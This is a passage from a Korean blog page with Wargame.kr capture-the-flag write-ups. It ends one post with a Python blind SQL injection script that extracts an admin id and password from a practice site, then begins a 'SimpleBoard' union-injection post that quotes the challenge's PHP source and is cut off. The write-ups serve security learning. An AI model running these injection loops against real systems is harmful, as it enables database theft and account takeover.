<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;payload&nbsp;=&nbsp;"39749&nbsp;and&nbsp;ord(substring((select&nbsp;id&nbsp;from&nbsp;admin_table),"+str(i+1)+",1))="+str(j)+"#"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;chr(j)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;not&nbsp;"1970-01-01&nbsp;09:00:00"&nbsp;in&nbsp;chk(payload):</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;key&nbsp;+=&nbsp;chr(j)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;"[*]&nbsp;"&nbsp;+key</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else:</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;"[-]&nbsp;Fail!"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;time.sleep(0.1)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">'</span><span style="color: #ffd500;">''</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #999999;">#result&nbsp;:&nbsp;blue_admin</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">''</span><span style="color: #ffd500;">'</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">for&nbsp;i&nbsp;in&nbsp;range(5):</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;for&nbsp;j&nbsp;in&nbsp;range(33,127):</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;payload&nbsp;=&nbsp;"39749&nbsp;and&nbsp;ord(substring((select&nbsp;ps&nbsp;from&nbsp;admin_table),"+str(i+1)+",1))="+str(j)+"#"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;chr(j)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;not&nbsp;"1970-01-01&nbsp;09:00:00"&nbsp;in&nbsp;chk(payload):</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;key&nbsp;+=&nbsp;chr(j)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;"[*]&nbsp;"&nbsp;+key</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else:</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;"[-]&nbsp;Fail!"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;time.sleep(0.1)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">'</span><span style="color: #ffd500;">''</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #999999;">#result&nbsp;:&nbsp;0h~myp4ss!</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
<td style="vertical-align: bottom; padding: 0px 2px 4px 0px; width: 12px;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>칼럼개수가 너무 많아서 칼럼명을 찾기가 힘들다.</p>
<p>&nbsp;</p>
<p>로그인 페이지에 있는 id와 ps를 그대로 칼럼명으로 썼더니 됐다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>얻은 id와 pw로 로그인을 하면 된다.</p></div>
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//mandu-mandu.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 369
}</script>
<div class="wrap_btn" id="reaction-369" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://t1.daumcdn.net/tistory_admin/static/images/openGraph/opengraph.png" data-title="Wargame.kr [ip log table] 풀이" data-description="ip log table Blind SQLi challenge. You can use 'Ascii' to 'Date' . 페이지 소스 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 #mv_admin {cursor:hand; font-family:verdana; padding:10px; font-weight:bold;} td{text-align:center; height:30px;} .menu {background-color:#163; color:#fab;} .menu td{font-weight:bold;} .list td{text-align:center; cursor:ha.." data-profile-image="https://t1.daumcdn.net/cfile/tistory/215DE2475917C1CC21" data-profile-name="M4ndU" data-pc-url="https://mandu-mandu.tistory.com/369" data-relative-pc-url="/369" data-blog-title="M4ndU의 만두만두한 블로그"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="369" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2752979" data-url="https://mandu-mandu.tistory.com/369" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">M4ndU의 만두만두한 블로그</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/WAR%20GAME">WAR GAME</a> &gt; <a href="/category/WAR%20GAME/wargame.kr">wargame.kr</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/371">Wargame.kr [lonely guys] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.06</td>
    </tr>
    <tr>
      <th><a href="/370">Wargame.kr [keypad CrackMe] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.06</td>
    </tr>
    <tr>
      <th><a href="/368">Wargame.kr [SimpleBoard] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
    <tr>
      <th><a href="/367">Wargame.kr [pyc decompile] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
    <tr>
      <th><a href="/366">Wargame.kr [web chatting] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.01</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             
                 
<div id="head">
	<h2><a href="/368">Wargame.kr [SimpleBoard] 풀이</a></h2>
	<div class="date">2020. 1. 4. 21:00</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><h3>SimpleBoard</h3>
<p>&nbsp;</p>
<p><i>Simple Union SQL injection Challenge.</i><br /><i>(but you need script... maybe?)</i></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>첫 페이지에 글 리스트가 있고</p>
<p>&nbsp;</p>
<p>글을 클릭해서 내용을 확인할 수 있다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
<div style="line-height: 130%;">18</div>
<div style="line-height: 130%;">19</div>
<div style="line-height: 130%;">20</div>
<div style="line-height: 130%;">21</div>
<div style="line-height: 130%;">22</div>
<div style="line-height: 130%;">23</div>
<div style="line-height: 130%;">24</div>
<div style="line-height: 130%;">25</div>
<div style="line-height: 130%;">26</div>
<div style="line-height: 130%;">27</div>
<div style="line-height: 130%;">28</div>
<div style="line-height: 130%;">29</div>
<div style="line-height: 130%;">30</div>
<div style="line-height: 130%;">31</div>
<div style="line-height: 130%;">32</div>
<div style="line-height: 130%;">33</div>
<div style="line-height: 130%;">34</div>
<div style="line-height: 130%;">35</div>
<div style="line-height: 130%;">36</div>
<div style="line-height: 130%;">37</div>
<div style="line-height: 130%;">38</div>
<div style="line-height: 130%;">39</div>
<div style="line-height: 130%;">40</div>
<div style="line-height: 130%;">41</div>
<div style="line-height: 130%;">42</div>
<div style="line-height: 130%;">43</div>
<div style="line-height: 130%;">44</div>
<div style="line-height: 130%;">45</div>
<div style="line-height: 130%;">46</div>
<div style="line-height: 130%;">47</div>
<div style="line-height: 130%;">48</div>
<div style="line-height: 130%;">49</div>
<div style="line-height: 130%;">50</div>
<div style="line-height: 130%;">51</div>
<div style="line-height: 130%;">52</div>
<div style="line-height: 130%;">53</div>
<div style="line-height: 130%;">54</div>
<div style="line-height: 130%;">55</div>
<div style="line-height: 130%;">56</div>
<div style="line-height: 130%;">57</div>
<div style="line-height: 130%;">58</div>
<div style="line-height: 130%;">59</div>
<div style="line-height: 130%;">60</div>
<div style="line-height: 130%;">61</div>
<div style="line-height: 130%;">62</div>
<div style="line-height: 130%;">63</div>
<div style="line-height: 130%;">64</div>
<div style="line-height: 130%;">65</div>
<div style="line-height: 130%;">66</div>
<div style="line-height: 130%;">67</div>
<div style="line-height: 130%;">68</div>
<div style="line-height: 130%;">69</div>
<div style="line-height: 130%;">70</div>
<div style="line-height: 130%;">71</div>
<div style="line-height: 130%;">72</div>
<div style="line-height: 130%;">73</div>
<div style="line-height: 130%;">74</div>
<div style="line-height: 130%;">75</div>
<div style="line-height: 130%;">76</div>
<div style="line-height: 130%;">77</div>
<div style="line-height: 130%;">78</div>
<div style="line-height: 130%;">79</div>
<div style="line-height: 130%;">80</div>
<div style="line-height: 130%;">81</div>
<div style="line-height: 130%;">82</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #0086b3;"></span><span style="color: #ff3399;">&lt;</span>?php</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">if</span>&nbsp;(isset($_GET[<span style="color: #ffd500;">'view-source'</span>])){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">if</span>&nbsp;(array_pop(split(<span style="color: #ffd500;">"/"</span>,$_SERVER[<span style="color: #ffd500;">'SCRIPT_NAME'</span>]))&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">"classes.php"</span>)&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;show_source(__FILE__);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit();</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;Class&nbsp;DB&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;$connector;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;__construct(){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>connector&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;mysql_connect(<span style="color: #ffd500;">"localhost"</span>,&nbsp;<span style="color: #ffd500;">"SimpleBoard"</span>,&nbsp;<span style="color: #ffd500;">"SimpleBoard_pz"</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;mysql_select_db(<span style="color: #ffd500;">"SimpleBoard"</span>,&nbsp;$this<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>connector);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;get_query($query){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$result&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;$this<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>real_query($query);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;mysql_fetch_assoc($result);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;gets_query($query){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$rows&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;[];</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$result&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;$this<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>real_query($query);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">while</span>&nbsp;($row&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;mysql_fetch_assoc($result))&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;array_push($rows,&nbsp;$row);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;$rows;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;just_query($query){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;$this<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>real_query($query);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;function&nbsp;real_query($query){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">if</span>&nbsp;(<span style="color: #0086b3;"></span><span style="color: #ff3399;">!</span>$result&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;mysql_query($query,&nbsp;$this<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>connector))&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(<span style="color: #ffd500;">"query&nbsp;error"</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;$result;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;Class&nbsp;Board&nbsp;{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;$db;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;$table;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;__construct($table){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>db&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;new&nbsp;DB();</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$this<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>table&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;$table;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;read($idx){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$idx&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;mysql_real_escape_string($idx);</div>
